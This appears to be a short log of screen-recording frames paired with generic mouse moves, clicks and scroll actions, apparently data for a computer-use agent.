
mouse_move(490, 360)

mouse_move(463, 386)

click(515, 425)

scroll(down, 3)

click(399, 367)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

mouse_move(1120, 313)
